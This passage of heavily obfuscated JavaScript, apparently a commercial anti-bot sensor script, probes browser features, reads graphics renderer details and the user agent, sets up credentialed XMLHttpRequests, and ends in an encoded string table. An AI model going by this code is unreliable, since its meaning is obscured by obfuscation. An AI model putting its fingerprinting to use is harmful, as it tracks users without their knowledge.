(PG[wz()[E1(ZX)](KI,Wv,Cv)])(sT()[Dw(pj)].apply(null,[W2,pz,Jh,Kv]));}var AC=PG[sE()[I0(Zv)].apply(null,[Dv,gA,Dv])](OE);}break;}}};var mW=function(cS){return !cS;};var EP=function(g7,pJ){return g7>=pJ;};var gz=function GB(YU,cE){'use strict';var zn=GB;switch(YU){case Y9:{var bB=cE[QG];wq.push(GS);if(PG[Sf()[OS(x8)](mW(mW([])),wT,Mf)][f4(typeof wz()[E1(tw)],'undefined')?wz()[E1(G0)].apply(null,[xE,hI,W2]):wz()[E1(KL)](jC,Gc,tM)](bB)){var JT;return wq.pop(),JT=bB,JT;}wq.pop();}break;case zG:{var XS=cE[QG];return XS;}break;case RG:{wq.push(C1);if(mW(xv(f4(typeof rr()[Kw(z8)],Fb(Sf()[OS(pj)](Eb,Cc,KS),[][[]]))?rr()[Kw(ZX)].call(null,pv,YV,tM,ZJ,QF,Uw):rr()[Kw(xk)](mW({}),Y0,YS,sr,xb,N8),PG[BI(typeof Sf()[OS(gf)],'undefined')?Sf()[OS(cm)](mW(mW({})),K0,Vn):Sf()[OS(Kv)](mW(Mg),Qq,RU)]))){var CE;return wq.pop(),CE=null,CE;}var wc=PG[Sf()[OS(Kv)].apply(null,[Sj,Qq,RU])][rr()[Kw(ZX)](mW(mW(KL)),YV,tM,ZJ,BW,VI)];var xU=wc[wz()[E1(jT)](VV,b0,mW({}))];var w0=wc[Sf()[OS(D0)](xb,m1,h9)];var tB=wc[f4(typeof wz()[E1(hI)],Fb([],[][[]]))?wz()[E1(jI)](Jn,rU,VL):wz()[E1(KL)].apply(null,[Wd,x1,z4])];var L1;return L1=[xU,BI(w0,Dr[PX])?Dr[PX]:Yr(w0,Mg)?KV(KL):KV(XR[sE()[I0(Jr)].apply(null,[l7,w4,l8])]()),tB||sE()[I0(Zd)](m1,Bg,nF)],wq.pop(),L1;}break;case PR:{var Lz={};var EJ={};wq.push(GS);try{var vr=wq.length;var EE=mW(mW(QG));var j1=new (PG[hd()[fC(xb)](pT,YS,Qk,NK,q8,tw)])(Mg,Mg)[f4(typeof Ad()[Kz(Aw)],Fb([],[][[]]))?Ad()[Kz(Pk)].call(null,hI,mW(mW(KL)),MV,tL):Ad()[Kz(WW)].call(null,jb,YV,DS,Q5)](Ad()[Kz(On)](Cd,N8,Mz,QV));var Ar=j1[wz()[E1(D0)].apply(null,[db,tS,Qf])](Ad()[Kz(Cd)](ZW,C2,jn,X0));var NC=j1[Sf()[OS(QF)](mW({}),D0,mV)](Ar[wz()[E1(vc)].apply(null,[PE,Ac,Eb])]);var j0=j1[Sf()[OS(QF)](dL,D0,mV)](Ar[f4(typeof sE()[I0(En)],'undefined')?sE()[I0(xw)](f1,CI,On):sE()[I0(r8)](qn,t5,sb)]);Lz=jW(z6,[wz()[E1(Cc)](M0,KL,Wk),NC,Sf()[OS(X4)](Ig,C4,TE),j0]);var tT=new (PG[hd()[fC(xb)](pT,YS,mW(mW(Mg)),NK,xw,qV)])(Mg,Dr[PX])[Ad()[Kz(Pk)].call(null,VI,LX,MV,tL)](Ad()[Kz(X4)].apply(null,[YV,mW(KL),KK,S8]));var fE=tT[wz()[E1(D0)](db,tS,Wv)](Ad()[Kz(Cd)].apply(null,[fW,Ag,jn,X0]));var SC=tT[Sf()[OS(QF)](Zv,D0,mV)](fE[wz()[E1(vc)].call(null,PE,Ac,tM)]);var kS=tT[BI(typeof Sf()[OS(WB)],Fb([],[][[]]))?Sf()[OS(cm)](x8,r0,OX):Sf()[OS(QF)].apply(null,[XF,D0,mV])](fE[f4(typeof sE()[I0(NK)],Fb('',[][[]]))?sE()[I0(xw)](f1,CI,Mg):sE()[I0(r8)](Sw,Ir,jI)]);EJ=jW(z6,[wz()[E1(Jr)](Xz,Aw,gf),SC,sE()[I0(XJ)].apply(null,[j4,g4,kJ]),kS]);}finally{wq.splice(Ck(vr,KL),Infinity,GS);var Fn;return Fn=jW(z6,[Wb()[kF(z8)](Oq,ln,l7,Or,YV),Lz[wz()[E1(Cc)].call(null,M0,KL,XF)]||null,wz()[E1(Z4)](N0,GJ,l8),Lz[BI(typeof Sf()[OS(Oq)],'undefined')?Sf()[OS(cm)].call(null,mW(mW(Mg)),zw,Vw):Sf()[OS(X4)](Dv,C4,TE)]||null,Sf()[OS(Qq)].apply(null,[Cv,Pk,sF]),EJ[wz()[E1(Jr)](Xz,Aw,tM)]||null,Ad()[Kz(q4)](sb,Mm,C2,V0),EJ[sE()[I0(XJ)](j4,g4,tS)]||null]),wq.pop(),Fn;}wq.pop();}break;case C9:{var VB=cE[QG];wq.push(QT);if(BI([Wb()[kF(Ig)](Eb,DT,nV,sS,r8),f4(typeof Wb()[kF(YV)],'undefined')?Wb()[kF(rL)](WW,kT,VL,QS,ZK):Wb()[kF(KL)](wr,D7,nV,dc,qV),wz()[E1(tE)].apply(null,[kM,D0,mW(mW(KL))])][Sf()[OS(H8)](Xf,rL,hF)](VB[sE()[I0(ZK)].apply(null,[lS,Ym,Kv])][Sf()[OS(Vk)](rI,r8,Ek)]),KV(Dr[KL]))){wq.pop();return;}PG[Sf()[OS(AU)](z4,MV,f7)](function(){var T1=mW({});wq.push(RC);try{var kE=wq.length;var Iz=mW(mW(QG));if(mW(T1)&&VB[BI(typeof sE()[I0(gf)],Fb('',[][[]]))?sE()[I0(r8)].call(null,rn,q0,Gn):sE()[I0(ZK)].apply(null,[lS,Zz,mW(mW(Mg))])]&&(VB[sE()[I0(ZK)].apply(null,[lS,Zz,mW({})])][Ad()[Kz(FB)](Cd,tM,md,xd)](Sf()[OS(f1)](WB,VI,qE))||VB[sE()[I0(ZK)].call(null,lS,Zz,z8)][Ad()[Kz(FB)].call(null,Gn,x8,md,xd)](wz()[E1(rc)](sI,vc,l7)))){T1=mW(mW(RG));}}catch(Oc){wq.splice(Ck(kE,KL),Infinity,RC);VB[BI(typeof sE()[I0(jI)],'undefined')?sE()[I0(r8)](Uz,zS,Gk):sE()[I0(ZK)](lS,Zz,rL)][f4(typeof wz()[E1(xw)],Fb('',[][[]]))?wz()[E1(Pr)].apply(null,[Bn,fr,z8]):wz()[E1(KL)].apply(null,[x1,k1,mW(mW([]))])](new (PG[Sf()[OS(Xw)](z8,Mz,mn)])(wz()[E1(mU)](Nr,LX,Oq),jW(z6,[Ad()[Kz(f1)].call(null,x8,BW,Yn,s7),mW(QG),Ad()[Kz(Xw)](tw,mW(mW({})),ZK,AB),mW([]),f4(typeof sE()[I0(QM)],Fb('',[][[]]))?sE()[I0(m0)].apply(null,[C2,UT,BW]):sE()[I0(r8)](qC,KS,Xf),mW(mW(RG))])));}if(mW(T1)&&BI(VB[rr()[Kw(xm)].call(null,MM,Oq,Mz,LC,KL,KL)],wz()[E1(v4)](Fw,Tw,Mg))){T1=mW(mW([]));}if(T1){VB[sE()[I0(ZK)](lS,Zz,KK)][wz()[E1(Pr)](Bn,fr,Wk)](new (PG[Sf()[OS(Xw)].apply(null,[ZW,Mz,mn])])(xB()[XE(KK)](b0,WW,nJ,x0),jW(z6,[Ad()[Kz(f1)].apply(null,[mW([]),mW(mW([])),Yn,s7]),mW(mW(RG)),Ad()[Kz(Xw)].call(null,jb,RS,ZK,AB),mW({}),sE()[I0(m0)](C2,UT,l8),mW(mW({}))])));}wq.pop();},Mg);wq.pop();}break;case gx:{wq.push(Z0);throw new (PG[wz()[E1(ZX)](Wj,Wv,mW(mW([])))])(sE()[I0(c7)](fW,R7,Rb));}break;case RA:{var IS=cE[QG];var CS=cE[RG];wq.push(vB);if(mB(CS,null)||Yr(CS,IS[wz()[E1(Mg)].call(null,gI,jw,mW(KL))]))CS=IS[wz()[E1(Mg)].apply(null,[gI,jw,XL])];for(var FT=Dr[PX],NU=new (PG[Sf()[OS(x8)](mW(mW(Mg)),wT,bF)])(CS);TL(FT,CS);FT++)NU[FT]=IS[FT];var V7;return wq.pop(),V7=NU,V7;}break;case jl:{var bJ=cE[QG];var L7=cE[RG];wq.push(Nd);var jz=mB(null,bJ)?null:PS(sE()[I0(NK)].call(null,N5,Cw,VI),typeof PG[wz()[E1(fW)].apply(null,[WC,tw,HW])])&&bJ[PG[wz()[E1(fW)].call(null,WC,tw,z8)][Ad()[Kz(tf)](WB,C2,tw,Pd)]]||bJ[Ad()[Kz(qV)].call(null,O8,gq,BM,FQ)];if(PS(null,jz)){var P4,OU,C7,gU,f0=[],Md=mW(Mg),xT=mW(KL);try{var xr=wq.length;var dJ=mW([]);if(C7=(jz=jz.call(bJ))[wz()[E1(Kv)](Gw,Ig,fW)],BI(Mg,L7)){if(f4(PG[sE()[I0(Zv)](Dv,W4,RS)](jz),jz)){dJ=mW(mW([]));return;}Md=mW(KL);}else for(;mW(Md=(P4=C7.call(jz))[hd()[fC(x8)](Rz,p7,Xf,q8,dF,Gn)])&&(f0[sE()[I0(q8)].apply(null,[ET,NT,xc])](P4[Ad()[Kz(fW)].apply(null,[Mm,xb,RB,l5])]),f4(f0[wz()[E1(Mg)](Ew,jw,BW)],L7));Md=mW(Mg));}catch(rT){xT=mW(Mg),OU=rT;}finally{wq.splice(Ck(xr,KL),Infinity,Nd);try{var Ec=wq.length;var fd=mW({});if(mW(Md)&&PS(null,jz[hd()[fC(q8)].apply(null,[Bc,G0,PX,x8,On,WW])])&&(gU=jz[hd()[fC(q8)](Bc,G0,KK,x8,WW,cm)](),f4(PG[sE()[I0(Zv)](Dv,W4,hI)](gU),gU))){fd=mW(QG);return;}}finally{wq.splice(Ck(Ec,KL),Infinity,Nd);if(fd){wq.pop();}if(xT)throw OU;}if(dJ){wq.pop();}}var RJ;return wq.pop(),RJ=f0,RJ;}wq.pop();}break;case B9:{var d4=cE[QG];wq.push(TT);if(PG[Sf()[OS(x8)](dz,wT,Jq)][wz()[E1(G0)](Oz,hI,QF)](d4)){var vS;return wq.pop(),vS=d4,vS;}wq.pop();}break;case HO:{var tn=cE[QG];var U1;wq.push(xk);return U1=PG[sE()[I0(Zv)](Dv,K0,O8)][gd()[Y7(WW)](q8,RS,MV,Z4,gq,q4)](tn)[f4(typeof wz()[E1(Id)],'undefined')?wz()[E1(c7)](Aw,HS,Gk):wz()[E1(KL)](rJ,QT,mW(Mg))](function(US){return tn[US];})[Mg],wq.pop(),U1;}break;case zO:{var wS=cE[QG];wq.push(JE);var cr=wS[wz()[E1(c7)](Zc,HS,Dv)](function(tn){return GB.apply(this,[HO,arguments]);});var jd;return jd=cr[BI(typeof wz()[E1(Jr)],'undefined')?wz()[E1(KL)](f5,T0,Qm):wz()[E1(z8)](lf,Xw,fW)](Sf()[OS(N8)](MV,YS,AL)),wq.pop(),jd;}break;case Ep:{wq.push(J1);try{var zT=wq.length;var Qc=mW(mW(QG));var V4=Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(PG[Sf()[OS(wf)].apply(null,[mW(mW(Mg)),HW,W1])](PG[f4(typeof Sf()[OS(q8)],Fb('',[][[]]))?Sf()[OS(Kv)].apply(null,[jI,Qq,Br]):Sf()[OS(cm)](KK,B0,QF)][wz()[E1(nT)](j7,c7,nV)]),OC(PG[Sf()[OS(wf)](MM,HW,W1)](PG[Sf()[OS(Kv)].apply(null,[q5,Qq,Br])][sE()[I0(Mw)](tM,s2,ZX)]),KL)),OC(PG[Sf()[OS(wf)](mW(mW([])),HW,W1)](PG[Sf()[OS(Kv)].call(null,mW(mW([])),Qq,Br)][wz()[E1(RB)].apply(null,[OK,dF,mW({})])]),PX)),OC(PG[Sf()[OS(wf)].call(null,fW,HW,W1)](PG[Sf()[OS(Kv)](rL,Qq,Br)][xB()[XE(ZW)](Dv,gf,tJ,qV)]),pj)),OC(PG[Sf()[OS(wf)](MV,HW,W1)](PG[BI(typeof sE()[I0(nF)],'undefined')?sE()[I0(r8)].call(null,mT,OX,mW([])):sE()[I0(Oq)].call(null,D0,BE,YV)][sE()[I0(rU)](PX,Un,MM)]),q8)),OC(PG[Sf()[OS(wf)](fW,HW,W1)](PG[Sf()[OS(Kv)](Eb,Qq,Br)][Ad()[Kz(l0)](RS,mW(Mg),xw,bT)]),Eb)),OC(PG[Sf()[OS(wf)].call(null,YV,HW,W1)](PG[Sf()[OS(Kv)].apply(null,[mW(Mg),Qq,Br])][f4(typeof wz()[E1(dF)],'undefined')?wz()[E1(YS)].call(null,A7,QF,On):wz()[E1(KL)].call(null,Q5,fS,gq)]),x8)),OC(PG[Sf()[OS(wf)](mW([]),HW,W1)](PG[Sf()[OS(Kv)](mW(mW(Mg)),Qq,Br)][sE()[I0(Wv)](pW,kw,C2)]),Dr[XL])),OC(PG[f4(typeof Sf()[OS(cm)],Fb('',[][[]]))?Sf()[OS(wf)].apply(null,[rL,HW,W1]):Sf()[OS(cm)].call(null,mW(KL),Nd,Q1)](PG[Sf()[OS(Kv)](WB,Qq,Br)][sT()[Dw(C2)](Xf,dU,VT,W2)]),WW)),OC(PG[Sf()[OS(wf)].call(null,dT,HW,W1)](PG[Sf()[OS(Kv)].apply(null,[W2,Qq,Br])][rr()[Kw(qV)](Wv,Oq,vd,VT,Eb,Qk)]),Oq)),OC(PG[Sf()[OS(wf)](z4,HW,W1)](PG[Sf()[OS(Kv)].apply(null,[dT,Qq,Br])][wz()[E1(c1)].call(null,sJ,nJ,mW(mW(Mg)))]),YV)),OC(PG[Sf()[OS(wf)](mW([]),HW,W1)](PG[Sf()[OS(Kv)](xm,Qq,Br)][Sf()[OS(N1)](N5,DU,Xm)]),Dr[xk])),OC(PG[Sf()[OS(wf)](C2,HW,W1)](PG[Sf()[OS(Kv)](mW(mW({})),Qq,Br)][Ad()[Kz(dS)](tw,q8,C4,S1)]),Xf)),OC(PG[Sf()[OS(wf)](LX,HW,W1)](PG[Sf()[OS(Kv)](Kv,Qq,Br)][wz()[E1(rz)](J1,Xf,mW(KL))]),r8)),OC(PG[Sf()[OS(wf)].call(null,QF,HW,W1)](PG[f4(typeof Sf()[OS(XL)],'undefined')?Sf()[OS(Kv)](mW(KL),Qq,Br):Sf()[OS(cm)].apply(null,[sb,R1,JU])][Ad()[Kz(YL)].apply(null,[dz,MM,tf,FJ])]),Zv)),OC(PG[BI(typeof Sf()[OS(Eb)],'undefined')?Sf()[OS(cm)](Sj,GC,Pw):Sf()[OS(wf)].call(null,C2,HW,W1)](PG[Sf()[OS(Kv)].call(null,xk,Qq,Br)][sE()[I0(gw)](Xf,hz,H8)]),NK)),OC(PG[f4(typeof Sf()[OS(m1)],Fb([],[][[]]))?Sf()[OS(wf)](mW(KL),HW,W1):Sf()[OS(cm)](Oq,Fw,b4)](PG[Sf()[OS(Kv)].call(null,dT,Qq,Br)][Sf()[OS(lw)](Wv,NJ,CT)]),Dr[MM])),OC(PG[Sf()[OS(wf)].call(null,C2,HW,W1)](PG[Sf()[OS(Kv)](ZX,Qq,Br)][sE()[I0(Tw)](xC,M0,O8)]),fW)),OC(PG[Sf()[OS(wf)].apply(null,[VL,HW,W1])](PG[f4(typeof Sf()[OS(Qf)],Fb([],[][[]]))?Sf()[OS(Kv)].call(null,gq,Qq,Br):Sf()[OS(cm)](H8,C0,HB)][Ad()[Kz(A4)](Eb,x0,O8,YB)]),XR[BI(typeof sE()[I0(Z4)],Fb('',[][[]]))?sE()[I0(r8)](RU,dE,MV):sE()[I0(xS)](SM,JE,Sj)]())),OC(PG[f4(typeof Sf()[OS(W5)],Fb([],[][[]]))?Sf()[OS(wf)].apply(null,[Uw,HW,W1]):Sf()[OS(cm)](mW(KL),IB,Or)](PG[Sf()[OS(Kv)].apply(null,[XF,Qq,Br])][wz()[E1(dT)](Um,QM,z8)]),Dr[z8])),OC(PG[Sf()[OS(wf)](xk,HW,W1)](PG[Sf()[OS(Kv)].call(null,KL,Qq,Br)][sE()[I0(XB)](IE,Tc,Zj)]),xk)),OC(PG[f4(typeof Sf()[OS(Zv)],Fb('',[][[]]))?Sf()[OS(wf)](mW(mW([])),HW,W1):Sf()[OS(cm)](mW({}),dL,xz)](PG[BI(typeof Sf()[OS(VL)],Fb('',[][[]]))?Sf()[OS(cm)](mW(KL),Q4,dd):Sf()[OS(Kv)](Ag,Qq,Br)][sE()[I0(HS)](x8,H4,Qf)]),ZX)),OC(PG[Sf()[OS(wf)].apply(null,[mW(mW({})),HW,W1])](PG[Sf()[OS(Kv)](XL,Qq,Br)][wz()[E1(BM)].call(null,NS,wf,mW(mW([])))]),Qf)),OC(PG[Sf()[OS(wf)].call(null,l7,HW,W1)](PG[sE()[I0(KK)](QJ,GU,mW(mW(Mg)))][BI(typeof sE()[I0(vc)],'undefined')?sE()[I0(r8)].apply(null,[X7,cc,C2]):sE()[I0(gf)].apply(null,[wg,Xv,mW(KL)])]),Ig)),OC(PG[Sf()[OS(wf)].call(null,MV,HW,W1)](PG[sE()[I0(Oq)](D0,BE,mW(mW({})))][wz()[E1(jw)](K4,N8,mW(Mg))]),xb));var Qr;return wq.pop(),Qr=V4,Qr;}catch(XU){wq.splice(Ck(zT,KL),Infinity,J1);var JJ;return wq.pop(),JJ=Mg,JJ;}wq.pop();}break;case Mt:{wq.push(WW);var Y4=PG[wz()[E1(Zv)](VU,C4,jb)][sT()[Dw(rL)].apply(null,[C2,H1,S4,QF])]?KL:Dr[PX];var Ed=PG[wz()[E1(Zv)].call(null,VU,C4,Mm)][hd()[fC(XL)](Gn,X4,KL,Zv,fW,hI)]?KL:Mg;var r4=PG[wz()[E1(Zv)](VU,C4,Ob)][f4(typeof wz()[E1(z4)],Fb([],[][[]]))?wz()[E1(Lc)](zS,m0,wf):wz()[E1(KL)](cT,Td,Dv)]?KL:Mg;var j5=PG[f4(typeof wz()[E1(wf)],'undefined')?wz()[E1(Zv)](VU,C4,O8):wz()[E1(KL)].apply(null,[pC,Xr,Zv])][Ad()[Kz(RB)](xw,XF,Gn,jJ)]?KL:Mg;var Bz=PG[wz()[E1(Zv)](VU,C4,KL)][Ad()[Kz(m0)](Qm,mW({}),Id,X0)]?KL:Mg;var z7=PG[wz()[E1(Zv)].call(null,VU,C4,Uw)][gd()[Y7(KK)].call(null,fW,Qk,XF,En,xk,q5)]?KL:Dr[PX];var vE=PG[wz()[E1(Zv)](VU,C4,HW)][wz()[E1(GJ)](ZE,cz,mW(mW({})))]?KL:Mg;var YE=PG[wz()[E1(Zv)](VU,C4,pj)][xB()[XE(qV)](IE,Eb,c7,fW)]?KL:Mg;var xJ=PG[wz()[E1(Zv)].apply(null,[VU,C4,Wk])][Ad()[Kz(xw)].call(null,mW({}),cm,PX,MJ)]?Dr[KL]:Mg;var UU=PG[wz()[E1(b0)](MT,A0,Cv)][Ad()[Kz(Eb)].apply(null,[mW([]),LX,Cv,vn])].bind?KL:Dr[PX];var mS=PG[wz()[E1(Zv)].call(null,VU,C4,pj)][sE()[I0(lS)](bc,Az,mW(Mg))]?Dr[KL]:Mg;var ld=PG[wz()[E1(Zv)](VU,C4,mW(mW({})))][Sf()[OS(c1)].call(null,Eb,N8,k7)]?KL:Mg;var lJ;var Bd;try{var s5=wq.length;var QU=mW(RG);lJ=PG[f4(typeof wz()[E1(dU)],Fb('',[][[]]))?wz()[E1(Zv)](VU,C4,wf):wz()[E1(KL)].call(null,x8,dC,mW(mW(Mg)))][f4(typeof sE()[I0(Mw)],Fb([],[][[]]))?sE()[I0(nJ)](Hz,mJ,mW(mW(Mg))):sE()[I0(r8)](Zr,tr,Kv)]?Dr[KL]:Mg;}catch(sz){wq.splice(Ck(s5,KL),Infinity,WW);lJ=Mg;}try{var mw=wq.length;var ST=mW({});Bd=PG[wz()[E1(Zv)](VU,C4,Kv)][Wb()[kF(Rb)](YV,p7,mW(mW([])),EC,pv)]?KL:Dr[PX];}catch(w5){wq.splice(Ck(mw,KL),Infinity,WW);Bd=Mg;}var lB;return wq.pop(),lB=Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Fb(Y4,OC(Ed,Dr[KL])),OC(r4,PX)),OC(j5,pj)),OC(Bz,q8)),OC(z7,Eb)),OC(vE,Dr[gq])),OC(YE,gf)),OC(lJ,WW)),OC(Bd,Dr[KK])),OC(xJ,YV)),OC(UU,cm)),OC(mS,Xf)),OC(ld,r8)),lB;}break;case O6:{var kz=cE[QG];wq.push(XJ);var Lr=Sf()[OS(pj)].apply(null,[ZK,Cc,GJ]);var Kc=Sf()[OS(Tw)](Oq,l0,tC);var Wc=Mg;var Uc=kz[Ad()[Kz(YC)](RL,LX,nV,Ow)]();while(TL(Wc,Uc[wz()[E1(Mg)](V1,jw,Vf)])){if(EP(Kc[Sf()[OS(H8)](HW,rL,Wz)](Uc[wz()[E1(Oq)].apply(null,[fz,Qk,mW(Mg)])](Wc)),Dr[PX])||EP(Kc[BI(typeof Sf()[OS(On)],Fb('',[][[]]))?Sf()[OS(cm)](Eb,TT,JS):Sf()[OS(H8)](Wv,rL,Wz)](Uc[wz()[E1(Oq)](fz,Qk,l7)](Fb(Wc,Dr[KL]))),Mg)){Lr+=KL;}else{Lr+=Dr[PX];}Wc=Fb(Wc,PX);}var vT;return wq.pop(),vT=Lr,vT;}break;case hY:{var OJ;wq.push(w7);var PB;var Vz;for(OJ=Mg;TL(OJ,cE[f4(typeof wz()[E1(ZK)],Fb('',[][[]]))?wz()[E1(Mg)](OK,jw,mW(mW(Mg))):wz()[E1(KL)].apply(null,[D4,U4,mW(KL)])]);OJ+=KL){Vz=cE[OJ];}PB=Vz[rr()[Kw(sb)].apply(null,[q8,Eb,rd,hw,ZE,xk])]();if(PG[wz()[E1(Zv)].call(null,LE,C4,fW)].bmak[wz()[E1(M7)](Hn,IE,q5)][PB]){PG[wz()[E1(Zv)].call(null,LE,C4,dz)].bmak[wz()[E1(M7)](Hn,IE,On)][PB].apply(PG[wz()[E1(Zv)](LE,C4,ZE)].bmak[wz()[E1(M7)](Hn,IE,dz)],Vz);}wq.pop();}break;case Fp:{wq.push(A5);var I4=Dr[jb];var t7=f4(typeof Sf()[OS(WU)],Fb([],[][[]]))?Sf()[OS(pj)].call(null,Gk,Cc,Fg):Sf()[OS(cm)](C2,Cd,Vr);for(var FU=Mg;TL(FU,I4);FU++){t7+=f4(typeof sE()[I0(MC)],Fb([],[][[]]))?sE()[I0(pv)](Cv,Wg,mW(Mg)):sE()[I0(r8)](IT,hm,cm);I4++;}wq.pop();}break;case zR:{wq.push(KL);PG[Sf()[OS(AU)].call(null,pj,MV,Kv)](function(){return GB.apply(this,[Fp,arguments]);},Zz);wq.pop();}break;}};var M1=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var D1=function(Pc){return +Pc;};var qJ=function(){return tg.apply(this,[Mt,arguments]);};var Fz=function(){var O1;if(typeof PG["window"]["XMLHttpRequest"]!=='undefined'){O1=new (PG["window"]["XMLHttpRequest"])();}else if(typeof PG["window"]["XDomainRequest"]!=='undefined'){O1=new (PG["window"]["XDomainRequest"])();O1["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof PG["Function"])this["onreadystatechange"]();};}else{O1=new (PG["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof O1["withCredentials"]!=='undefined'){O1["withCredentials"]=true;}return O1;};var Dd=function(){return PG["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var bC=function(t4,x5){return t4%x5;};var F0=function(){n4=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var bz=function(Kr,M4){return Kr instanceof M4;};var mB=function(bw,d1){return bw==d1;};var pr=function(){qc=["4^!W*\vB\vW;8XT","","x75PX\n3r!E4<FB","F\v2G] Y-\\\'DR\f8LV; [-G",">QR\f","C4A0}5,","B=CR25L0V","L/;DP","D\x004AZ/.]A,&DK","\t6\'Bo\r8EY\b","\v3","B_+G,0Wh","*\\b","=F\ri\t<G","-D\'V","3H)\\=\fQIKB\b/H6","(U!_$=9S","R!\'D#S\r#CE","Zu>B\bL%P\t.K-_\f","x","%G]",";%B\vU!\x3fVT A",".A(V,B\vC4QB/\b&C%_","7D\'V* BS\t%K^","E^%","\'_\t=\'S3","U\t4,","CA\f\r(N%G\t7\'\b\x00F0QR\b1Y","}B53L\'V",",G(:","K_9b\""," Ku\r0FT","N#C\\","4=l^","Y5B6J","p","`\b9;Bp\x07#IT","_H6^","3H%G+MDp}","\\H\nLP\b\b7HdP<,zJZ","q#\fa-o!i}1/}a3\fq=1\vCS$K#[\t2\"K\x07I\x07!SC4[3K\"yX\\dDXjy","m","F4\x40]\t","#G\\$d0V\r","0;H\x07B\'3H",",B>{\t<-B","#,W,(","\x3fGI\b-.N","`^\r$L*","h6A*iBS0AE&\r+Q-:D\vS>L8^j","Q\"KS\r(Y=P\b9\'\x40","4C0A","^.","%L0RM:$F\n>CUQ(\x40!","W",";&JK\r%GU","P)D0V,<U","2JT\nD+^,;N\tt6LP","R\f1A!G\t7\'","qs","!CC","H","5MR\t\f$C0","a\b/Y!A%.,I","r4[6=H\x07F","\"GE(\b,H+F","P1N~","=3","ET\b)$L6G=(S>N4QE\f1","\fL<Z\r-$\x07\tF=B\b\x00\"Fd\x40\t\",\x07_\v4GU",";1(z","T8R","\f\x003^!u\f7(S","(A c+=c\vS\t","W\t+9K\v^&0OT","#","uFNP30^IxJk\'Gr/H\'GM\'F\bK\r5a&\x00\r]\x40pzGE%\v","ES\t","+^6U","M#L0\t","d","\"0TP\\ 1](VxK\x40E8L","(J,G","!\x401$FB","A9","bq\b_-^\t, Q\x07$QE\\$Y1Ax(\x07U<KE$\r2R\f-,\t","|","AB\b","AP ^","I4[U/","A","B\f/C!A\x3f9-CS>LP>+^_9-B","u\r\"GE","EA\tSH*W*","(C V=-c(","~!G","7l! ~J.6Pl","b\f6G,%\x07\rZ/,U","KB\x3f\x001Y1A\v<WH%GU/\b&C%_","\b/D7[","C,!I\vJ\r","7G4,","PT$_!A",".Bw\t#C\\$_","","qX$_(Z\x070=\x07:K6x","v)cy\f25[r!\bfRv)k\\= y|r9\r_+f.2{p\x3f\x00l\x00|L\b)cpuC:j\b$9cW9 uI:\x00e0>$F~9#y|uk\vT\v<9cs5#\x00l\fK!V\b$`=2\x00|qX\t\ba\t*\"Ci(\t\x00o\rq!_+f: \x40u|`!\t\be^Z`cp= \x00luX\t\bd8I\x00(c} \x00l\x07J5*+_+f\"aui5 lT!\x00f+I:\v`=(%j}gW\bJ9cs5#\x00lI,:f+v)cxO\x00la3\x00fv)cd\f25[r!5h\t\x40,`=\"J!:f+e=QV=\"J!\bfRv)v5 2Jp93~_+f2\"xfI%j.[!:\x00f+rPfsV= \x00lr5*\x00f+rQ6c}5 \x00\x40|X\t\bl3\x009AZ2jq\ff/\x40-cf=\t2Jp9kuS!c\\2Q\"J\x07I\x3f\be>PW`= \x00b4T!\x00f+J&an15|q!\bfA-c]6(\"J\x07!\bmK#c`=\"\"{J!\b\ff+LYAV8\x00l`/\x00\x00fRv)qi\x00`sK!S\to!`=##_\rr!5xP\t\x40+dcp=+)A\b|X\t\bd;*(c|K\x00le1\x00\x00fQ-c_:Q\"J\x00|X\t\bd\to\x00(c|K\x00lJk\x00fQ-c\\\f#\"J\x00|X\t\bd0&(c}5 \x00F\x07%\x3f\ff+k!cZ20\"J\x00K!pO\'&:mf*\f,C79U\b`Xb\x40>\"C\tK\x00\x3f\x00ds_2Jp6\r^+k!c]5Tl\x07J!so\"!\x40\\2\x00|q9\vA3f+(cp6%}r\"\x00\x07T\vp&=`=2\x00|q\x3f\b`$xvERy|v95xO\v\f-`=)\"[6r\t\f-{p\x3f\x00lgW\bJ\vc`=#2Jp3\x00!\x40+k!`]2Q\"\x40(F: \x00e+f (G7\x00lK\x00f\x40)Ai.\x00a\rr!4n/\x40-cS5 \x00C\x07\x3f\n^+f\"&Gv= 2Jp5\r.t+v)QV=\"\"C\nJ!\b\ff+`)QV=\"x\fK!]\t`!F~9 Jr!:\x00f+JAV8V\x00a\rr!5-]\t\x40*6ca9 \x00C c\x3f\n^+f\"\x07sW9 \x40<_5-\vh-QV=\"%|1\x3f\bf+f\'wC \x00l\tX5*\x00f+JQV=\"%k[!\bf\x40)x,\x00lD\x00\x07H^v)cp=#2/r!mRv)oS5 \x00CI\x3f\bd\tI8)cp&zq]#O+E!c_1+bq2f+f)\rS \x00l\n\x075*\x00f+JQV=\"%k[!\bf\x40)x,\x00lD\x00\x07H^v)cp=#2/r!m3f*6c5 \x00C c\nM+f)c\x00;2Jphqk+Ucp04|r#tQ-c]\f1\"J\x00|X\t\bd\vM2(c|K\x00l\x40\x00fQ-c\\2\"J\x00|X\t\bd\tb.(c|K\x00lY7\x00\x00fQ-c_.2\"J\x00|X\t\bd\vo*(c|K\x00l\\3\x00fQ-cZE(\"J\x00|X\t\bdL\f(c|K\x00l|3\x00fQ-cZ\b\"J\x00K!\n^+f\"0v5 y|w:%3f+(cp\n#\nRw-ff2z:\rT0pY=\x40_(\t\x00o\rq!^+f\" l_5 lT$j\ba3f%G7\x00l\x40\x00f\x40)vf:Q }r!4\vm^v*6c}5 hu[#_+f&;\x40,\t\x00o\rq!^+f\"\x3fw_5 lJ!P;!{p:\x40RU:\x00f(bY9Fv\x00lJ9|L\b[9cs5#\x00la9\n^+f:{i.y|u:51Q\b$9cs5#\x00l\fJ\x3f\bd3(cv=+l\x07J!i3:>`=$\"J\ff/\x40-cf=\"lT!5\bf\x40)vf:Q }r!k\vQ\f-gV9 